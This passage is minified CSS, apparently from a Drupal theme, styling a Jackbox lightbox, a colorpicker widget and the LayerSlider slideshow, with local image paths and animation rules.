0,#FFF 25%,#444 90%)}.jackbox-pre-inside{background-color:#444}.jackbox{position:relative;display:inline-block}.jackbox-modal{position:fixed;left:0;top:0;width:100%;height:100%;display:none;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-modal h2{margin:0 0 12px -2px}.jackbox-modal h3{margin:0 0 8px -2px}.jackbox-modal ul{margin:0;padding:0}.jackbox-modal li{margin:0 0 10px 0;padding:0}.jackbox-modal li:last-child{margin-bottom:-10px}.jackbox-html>div{padding:16px 20px 16px 20px;box-sizing:border-box}.jackbox-html>div p{margin:5px 0 0 0;color:#808080}.jackbox-title-text{position:absolute;left:6px;top:7px;width:100%;overflow:hidden;text-align:center;white-space:nowrap;z-index:0}.jackbox-info-text{display:inline-block;overflow-y:auto;z-index:999;width:100%;position:absolute;top:0;left:0}.jackbox-description-text{padding:14px 17px 19px 17px}.jackbox-html,.jackbox-wrapper,.jackbox-content,.jackbox-description,.jackbox-hidden-items{display:none}.jackbox-youtube{visibility:hidden;margin:0 auto}.jackbox-html{overflow-y:auto}.jackbox-modal img{image-rendering:optimizeQuality}.jackbox-holder{position:absolute;left:50%;top:50%;width:100%;height:100%;overflow:hidden;opacity:0;padding:33px 6px 34px 6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-container{width:100%;height:100%;position:relative;overflow:hidden;z-index:0;text-align:center}.jackbox-content{margin:0 auto}.jackbox-overflow{overflow:hidden!important}.jackbox-thumb-holder{position:absolute;width:100%;bottom:0;left:0}.jackbox-thumb-panel{position:absolute;left:50%;overflow:hidden;white-space:nowrap;padding:2px 2px 0 2px}.jackbox-thumb-strip{position:relative}.jackbox-thumb{overflow:hidden;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-thumb img{cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000)}.jb-thumb-fadein img{-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50);opacity:.5}.jb-thumb-active img{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}.jb-thumb-hover img:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}.jb-thumb-active img{cursor:auto}.jackbox-thumb-left,.jackbox-thumb-right{cursor:pointer;position:absolute;display:none}.jackbox-top{position:absolute;top:7px;left:5px}.jackbox-top:after{content:"";position:absolute;top:26px;left:1px;width:100%;height:1px;background-color:#FFF;display:block;z-index:999}.jackbox-bottom{position:relative;white-space:nowrap;z-index:99}.jackbox-social{position:absolute}.jackbox-top-icons{position:absolute;right:-1px}.jackbox-bottom-icons{position:absolute;right:0;top:7px}.jackbox-controls{position:absolute;left:0;top:7px;z-index:1}.jackbox-button{cursor:pointer;display:inline-block}.jackbox-arrow-right{margin-left:6px}.jackbox-button-margin{margin-left:6px}:-webkit-full-screen .jackbox-fs{display:none!important}:-moz-full-screen .jackbox-fs{display:none!important}:-webkit-full-screen .jackbox-ns{display:inline-block!important}:-moz-full-screen .jackbox-ns{display:inline-block!important}.jackbox-panel{display:block;cursor:pointer;visibility:hidden;background-position:center center;background-repeat:no-repeat;background-size:38px 38px;width:58px;height:100%;position:absolute;top:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-panel-left{left:0}.jackbox-panel-right{right:0}.jackbox-preloader{position:fixed;left:50%;top:50%;visibility:hidden;width:20px;height:20px;margin:-15px 0 0 -15px;z-index:9999}.jackbox-spin-preloader{visibility:visible;-webkit-animation:rotator 1s linear infinite;-moz-animation:rotator 1s linear infinite;-ms-animation:rotator 1s linear infinite;-o-animation:rotator 1s linear infinite;animation:rotator 1s linear infinite}.jackbox-pre-outside{width:20px;height:20px;display:inline-block;position:relative;top:-25%;left:-25%;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.jackbox-pre-inside{display:none;width:20px;height:20px;display:inline-block;position:absolute;top:5px;left:5px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-thumb-tip{display:block;position:fixed;overflow:hidden;opacity:0;z-index:9999;visibility:hidden;pointer-events:none;padding:5px 10px 5px 10px;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-thumb-tip-text{white-space:nowrap;display:inline-block;text-transform:uppercase;-webkit-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000)}@-webkit-keyframes rotator{from{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes rotator{from{-moz-transform:rotate(0deg)}50%{-moz-transform:rotate(180deg)}to{-moz-transform:rotate(360deg)}}@-o-keyframes rotator{from{-o-transform:rotate(0deg)}50%{-o-transform:rotate(180deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes rotator{from{-ms-transform:rotate(0deg)}50%{-ms-transform:rotate(180deg)}to{-ms-transform:rotate(360deg)}}@keyframes rotator{from{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(360deg)}}@media screen and (max-width:600px){.jackbox-panel,.jackbox-thumb-holder{display:none!important}.jackbox-show-thumbs,.jackbox-hide-thumbs{width:0;margin-left:0;overflow:hidden}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.jackbox-arrow-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/left_arrow@2x.png)}.jackbox-arrow-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/right_arrow@2x.png)}.jackbox-info{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/info@2x.png)}.jackbox-show-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumbs_show@2x.png)}.jackbox-hide-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumbs_hide@2x.png)}.jackbox-close{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/exit@2x.png)}.jackbox-fs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/fullscreen@2x.png)}.jackbox-ns{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/normalscreen@2x.png)}.jackbox-thumb-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumb_left@2x.png)}.jackbox-thumb-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumb_right@2x.png)}.jackbox-panel-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_left@2x.png)}.jackbox-panel-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_right@2x.png)}.jackbox-panel-left:hover{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_left_over@2x.png)}.jackbox-panel-right:hover{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_right_over@2x.png)}}.jackbox-hover{width:100%;height:100%;display:block;position:absolute;background-position:center 75%;background-repeat:no-repeat;background-size:45px 45px;opacity:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-hover *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.jackbox-hover:visited{text-decoration:none!}.jackbox-hover-black{background-color:#000;background-color:rgba(0,0,0,0.65)}.jackbox-hover-white{background-color:#FFF;background-color:rgba(255,255,255,0.9)}.jackbox-hover-magnify{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_magnify.png)}.jackbox-hover-play{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_play.png)}.jackbox-hover-document{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_document.png)}.jackbox-hover-blur{background-color:#000;background-color:rgba(255,255,255,0.25)}.jackbox-canvas-blur{position:absolute;top:0;left:0;opacity:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox:hover>.jackbox-hover{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);background-position:center center}.jackbox:hover>.jackbox-canvas-blur{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100)}.jackbox>.jackbox-hover-black,.jackbox>.jackbox-hover-blur,.jackbox:visited>.jackbox-hover-black,.jackbox:visited>.jackbox-hover-blur{color:#EEE}.jackbox>.jackbox-hover-white,.jackbox:visited>.jackbox-hover-white{color:#333}.jackbox{font:14px "Mako",sans-serif;text-decoration:none;line-height:0}.jackbox-hover p{margin:0;text-align:left;padding:10px 10px 0 10px;line-height:normal}.jackbox-tooltip{position:absolute;display:inline-block;pointer-events:none;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:1px solid #FFF;border-bottom:0;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#e5e5e5));background:-webkit-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-o-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-ms-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:linear-gradient(to bottom,#f5f5f5 0,#e5e5e5 100%);-moz-box-shadow:0 0 5px rgba(0,0,0,0.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15);box-shadow:0 0 5px rgba(0,0,0,0.15);-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-tooltip p{font:14px "Mako",sans-serif;line-height:normal;white-space:nowrap;padding:6px 10px 7px 10px;margin:0;color:#444;text-shadow:1px 1px 0 #FFF}.jackbox-tooltip p:after{width:0;height:0;content:"";border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #e5e5e5;position:absolute;bottom:-10px;left:65%}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.jackbox-hover-magnify{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_magnify@2x.png)}.jackbox-hover-play{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_play@2x.png)}.jackbox-hover-document{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_document@2x.png)}}
.colorpicker{width:356px;height:176px;overflow:hidden;position:absolute;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_background.png);font-family:Arial,Helvetica,sans-serif;display:none;z-index:194;}.colorpicker_color{width:150px;height:150px;left:14px;top:13px;position:absolute;background:#f00;overflow:hidden;cursor:crosshair;}.colorpicker_color div{position:absolute;top:0;left:0;width:150px;height:150px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_overlay.png);}.colorpicker_color div div{position:absolute;top:0;left:0;width:11px;height:11px;overflow:hidden;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_select.gif);margin:-5px 0 0 -5px;}.colorpicker_hue{position:absolute;top:13px;left:171px;width:35px;height:150px;cursor:n-resize;}.colorpicker_hue div{position:absolute;width:35px;height:9px;overflow:hidden;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_indic.gif) left top;margin:-4px 0 0 0;left:0px;}.colorpicker_new_color{position:absolute;width:60px;height:30px;left:213px;top:13px;background:#f00;}.colorpicker_current_color{position:absolute;width:60px;height:30px;left:283px;top:13px;background:#f00;}.colorpicker input{background-color:transparent !important;border:1px solid transparent !important;position:absolute !important;font-size:10px !important;font-family:Arial,Helvetica,sans-serif !important;color:#898989 !important;top:3px !important;right:11px !important;text-align:right !important;margin:0 !important;padding:0 !important;height:16px !important;line-height:1;}.colorpicker_hex{position:absolute;width:72px;height:22px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hex.png) top;left:212px;top:142px;}.colorpicker_hex input{right:6px !important;}.colorpicker_field{height:22px !important;width:62px !important;background-position:top !important;position:absolute !important;}.colorpicker_field span{position:absolute;width:12px;height:22px;overflow:hidden;top:0;right:0;cursor:n-resize;}.colorpicker_rgb_r{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_r.png);top:52px;left:212px;}.colorpicker_rgb_g{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_g.png);top:82px;left:212px;}.colorpicker_rgb_b{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_b.png);top:112px;left:212px;}.colorpicker_hsb_h{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_h.png);top:52px;left:282px;}.colorpicker_hsb_s{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_s.png);top:82px;left:282px;}.colorpicker_hsb_b{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_b.png);top:112px;left:282px;}.colorpicker_submit{position:absolute;width:22px;height:22px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_submit.png) top;left:322px;top:142px;overflow:hidden;}.colorpicker_focus{background-position:center;}.colorpicker_hex.colorpicker_focus{background-position:bottom;}.colorpicker_submit.colorpicker_focus{background-position:bottom;}.colorpicker_slider{background-position:bottom;}
.jackbox-modal{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);}.jackbox-info-text{padding-bottom:1px;overflow:auto;}.jackbox-holder,.jackbox-content,.jackbox-container{zoom:1;z-index:99999;}.jackbox-modal h2,.jackbox-modal h3{font:24px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-title-text{font:14px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-thumb-tip-text{font:12px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-thumb-tip{z-index:99999;}
.jackbox-info-text{padding-bottom:1px;}.jackbox-container{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#000000",GradientType=1);}
.ls-container{visibility:hidden;position:relative;}.ls-lt-container{position:absolute;}.ls-lt-container,.ls-lt-container *{text-align:left !important;direction:ltr !important;}.ls-container-fullscreen{margin:0 auto !important;padding:2% !important;background:black !important;border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;border:none !important;}.ls-container-fullscreen .ls-thumbnail-wrapper,.ls-container-fullscreen .ls-fullscreen,.ls-container-fullscreen .ls-shadow{display:none !important;}.ls-overflow-hidden{overflow:hidden;}.ls-inner{position:relative;background-position:center center;z-index:2;}.ls-loading-container{position:absolute !important;display:none;z-index:3 !important;left:50% !important;top:50% !important;}.ls-loading-indicator{margin:0 auto;}.ls-inner,.ls-slide{width:100%;height:100%;}.ls-slide,.ls-layer{position:absolute;display:none;background-position:center center;overflow:hidden;}.ls-active,.ls-animating{display:block !important;}.ls-slide > *{position:absolute;line-height:normal;margin:0;left:0;top:0;}.ls-slide .ls-bg{left:0px;top:0px;transform:none !important;-o-transform:none !important;-ms-transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;}.ls-yourlogo{position:absolute;z-index:99;}.ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;filter:alpha(opacity=55);z-index:4;top:0;}.ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;z-index:4;opacity:.65;filter:alpha(opacity=65);display:none;}.ls-ct-half{background:white;}.ls-ct-center{background:#444;}.ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden;}.ls-ct-left,.ls-ct-right{float:left;position:relative;}.ls-ct-rotate{width:200%;height:100%;position:absolute;top:0;}.ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0;}.ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0;}.ls-ct-hider,.ls-ct-half{position:absolute;top:0;}.ls-ct-hider{width:50%;height:100%;overflow:hidden;}.ls-ct-half{width:200%;height:100%;}.ls-ct-center{width:50%;height:50%;left:25%;top:25%;position:absolute;}.ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;}.ls-bottom-nav-wrapper{height:0;}.ls-bottom-slidebuttons{text-align:left;}.ls-bottom-nav-wrapper,.ls-below-thumbnails{z-index:2;height:0;position:relative;text-align:center;margin:0 auto;}.ls-below-thumbnails{display:none;z-index:6;}.ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none;}* .ls-bottom-nav-wrapper *,* .ls-bottom-nav-wrapper span *{direction:ltr !important;}.ls-bottom-slidebuttons{position:relative;z-index:1000;}.ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative;}.ls-nothumb{text-align:center !important;}.ls-link{position:absolute;width:100% !important;height:100% !important;left:0 !important;top:0 !important;background-image:url(/sites/all/themes/illusion/plugins/layerslider/css/blank.gif);}.ls-slide > a > *{background-image:url(/sites/all/themes/illusion/plugins/layerslider/css/blank.gif);}.ls-vpcontainer{width:100%;height:100%;position:absolute;left:0;top:0;}.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer;}.ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;}.ls-tn{display:none !important;}.ls-thumbnail-hover{display:none;position:absolute;left:0;}.ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none;}.ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0;}.ls-thumbnail-hover-img{position:absolute;overflow:hidden;}.ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0;}.ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;}.ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto;z-index:4;}.ls-thumbnail{position:relative;margin:0 auto;}.ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%;}.ls-thumbnail-slide-container{overflow:hidden !important;position:relative;}.ls-touchscroll{overflow-x:auto !important;}.ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative;}.ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative;}.ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;}.ls-shadow{display:none;position:absolute;z-index:1;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden;}.ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important;}.ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden;}.ls-wp-fullwidth-container{width:100%;position:relative;}.ls-wp-fullwidth-helper{position:absolute;}.ls-overflow-hidden{overflow:hidden;}.ls-lt-tile{position:relative;float:left;perspective:1000px;-o-perspective:1000px;-ms-perspective:1000px;-moz-perspective:1000px;-webkit-perspective:1000px;}.ls-lt-tile img{visibility:visible;display:inline-block;}.ls-curtiles{overflow:hidden;}.ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0;}.ls-curtile,.ls-nexttile{overflow:hidden;position:absolute;width:100% !important;height:100% !important;backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;}.ls-curtile{left:0;top:0;}.ls-curtile img,.ls-nexttile img{position:absolute;filter:inherit;}.ls-3d-container{position:relative;overflow:visible !important;}.ls-3d-box{position:absolute;top:50%;left:50%;transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;}.ls-3d-box div{overflow:hidden;background:#777;margin:0;padding:0;position:absolute;}.ls-fullscreen{position:absolute;z-index:10;cursor:pointer;display:block;}html * .ls-container img,html * .ls-bottom-nav-wrapper a,html * .ls-container .ls-fullscreen,body * .ls-container img,body * .ls-bottom-nav-wrapper a,body * .ls-container .ls-fullscreen,#ls-global * .ls-container img,#ls-global * .ls-bottom-nav-wrapper a,#ls-global * .ls-container .ls-fullscreen,html * .ls-thumbnail a,body * .ls-thumbnail a,#ls-global * .ls-thumbnail a{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0;}html * .ls-slide > a,body * .ls-slide > a,#ls-global * .ls-slide > a,html * .ls-slide > h1,body * .ls-slide > h1,#ls-global * .ls-slide > h1,html * .ls-slide > h2,body * .ls-slide > h2,#ls-global * .ls-slide > h2,html * .ls-slide > h3,body * .ls-slide > h3,#ls-global * .ls-slide > h3,html * .ls-slide > h4,body * .ls-slide > h4,#ls-global * .ls-slide > h4,html * .ls-slide > h5,body * .ls-slide > h5,#ls-global * .ls-slide > h5,html * .ls-slide > p,body * .ls-slide > p,#ls-global * .ls-slide > p,html * .ls-slide > div,body * .ls-slide > div,#ls-global * .ls-slide > div,html * .ls-slide > span,body * .ls-slide > span,#ls-global * .ls-slide > span,html * .ls-slide > *,body * .ls-slide > *,#ls-global * .ls-slide > *{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none;}html * .ls-slide > *,body * .ls-slide > *,#ls-global * .ls-slide > *{margin:0;}html * .ls-container img,body * .ls-container img,#ls-global * .ls-container img{background:none !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0;}html * .ls-wp-container .ls-slide > *,body * .ls-wp-container .ls-slide > *,#ls-global * .ls-wp-container .ls-slide > *{line-height:normal;outline:none;padding:0;margin:0;border:0;}html * .ls-wp-container .ls-slide > a > *,body * .ls-wp-container .ls-slide > a > *,#ls-global * .ls-wp-container .ls-slide > a > *{margin:0;}html * .ls-wp-container .ls-slide > a,body * .ls-wp-container .ls-slide > a,#ls-global * .ls-wp-container .ls-slide > a{text-decoration:none;}.ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-container,.ls-container *{box-sizing:content-box !important;-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;}html * .ls-yourlogo,body * .ls-yourlogo,#ls-global * .ls-yourlogo{margin:0;}html * .ls-tn,body * .ls-tn,#ls-global * .ls-tn{display:none;}.site{overflow:visible !important;}.ls-debug-console *{margin:0 !important;padding:0 !important;border:0 !important;color:white !important;text-shadow:none !important;font-family:"HelveticaNeue-Light","Helvetica Neue Light",Helvetica,Arial,sans-serif !important;line-height:normal !important;-webkit-font-smoothing:antialiased !important;text-align:left !important;font-style:normal !important;}.ls-debug-console h1{padding-top:10px !important;font-size:17px !important;font-weight:bold !important;}.ls-debug-console h1:first-child{padding-top:0 !important;}.ls-debug-console ul{padding-top:10px !important;list-style:none !important;}.ls-debug-console li{margin-left:10px !important;font-size:13px !important;position:relative !important;font-weight:normal !important;}html * .ls-debug-console li ul,body * .ls-debug-console li ul,#ls-global * .ls-debug-console li ul{display:none;width:260px;left:-10px;}.ls-debug-console li ul{position:absolute !important;bottom:100% !important;padding:10px 10px 10px 0 !important;background:white !important;border-radius:10px !important;box-shadow:0 0 20px black !important;}html * .ls-debug-console li:hover ul,body * .ls-debug-console li:hover ul,#ls-global * .ls-debug-console li:hover ul{display:block;}.ls-debug-console li ul *{color:black !important;}.ls-debug-console a{text-decoration:none !important;border-bottom:1px dotted white !important;}.ls-error{border-radius:5px !important;-moz-border-radius:5px !important;-wenkit-border-radius:5px !important;background:white !important;height:auto !important;width:auto !important;color:white !important;padding:20px 40px 30px 80px !important;position:relative !important;box-shadow:0 2px 20px -5px black;}.ls-error p{line-height:normal !important;text-shadow:none !important;margin:0 !important;padding:0 !important;border:0 !important;text-align:justify !important;font-family:Arial,sans-serif !important;}.ls-error .ls-error-title{line-height:40px !important;color:red !important;font-weight:bold !important;font-size:16px !important;}.ls-error .ls-error-text{color:#555 !important;font-weight:normal !important;font-size:13px !important;}.ls-error .ls-exclam{width:40px !important;height:40px !important;position:absolute !important;left:20px !important;top:20px !important;border-radius:50px !important;-moz-border-radius:50px !important;-webkit-border-radius:50px !important;font-size:30px !important;font-weight:bold !important;color:white !important;line-height:40px !important;background:red !important;text-align:center !important;}html * .ls-container .ls-shadow,html * .ls-container .ls-slide > *,html * .ls-container .ls-fullscreen,html * .ls-container .ls-3d-container,html * .ls-container .ls-lt-container,html * .ls-container .ls-lt-container *,html * .ls-container .ls-thumbnail-wrapper,html * .ls-container .ls-bottom-nav-wrapper,body * .ls-container .ls-shadow,body * .ls-container .ls-slide > *,body * .ls-container .ls-fullscreen,body * .ls-container .ls-3d-container,body * .ls-container .ls-lt-container,body * .ls-container .ls-lt-container *,body * .ls-container .ls-thumbnail-wrapper,body * .ls-container .ls-bottom-nav-wrapper,#ls-global * .ls-container .ls-shadow,#ls-global * .ls-container .ls-slide > *,#ls-global * .ls-container .ls-fullscreen,#ls-global * .ls-container .ls-3d-container,#ls-global * .ls-container .ls-lt-container,#ls-global * .ls-container .ls-lt-container *,#ls-global * .ls-container .ls-thumbnail-wrapper,#ls-global * .ls-container .ls-bottom-nav-wrapper,.ls-gpuhack{transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.ls-videohack{transform:none !important;-o-transform:none !important;-ms-transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;transform-origin:none !important;-o-transform-origin:none !important;-ms-transform-origin:none !important;-moz-transform-origin:none !important;-webkit-transform-origin:none !important;}.ls-oldiepnghack{filter:none !important;}.ls-gpuhack{width:100% !important;height:100% !important;}html * .ls-container .ls-webkit-hack,body * .ls-container .ls-webkit-hack,#ls-global * .ls-container .ls-webkit-hack{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;}@media (transform-3d),(-o-transform-3d),(-ms-transform-3d),(-moz-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px;}}
